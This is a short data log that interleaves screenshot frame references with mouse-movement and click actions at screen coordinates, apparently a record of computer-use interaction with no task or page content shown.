
{"action": "mouse_move", "coordinate": [480, 564]}

{"action": "mouse_move", "coordinate": [178, 228]}

{"action": "mouse_move", "coordinate": [418, 404]}

{"action": "mouse_move", "coordinate": [400, 412]}

{"action": "mouse_move", "coordinate": [786, 128]}

{"action": "left_click", "coordinate": [1008, 124]}

{"action": "mouse_move", "coordinate": [1020, 532]}

{"action": "mouse_move", "coordinate": [1004, 554]}

{"action": "mouse_move", "coordinate": [1062, 548]}
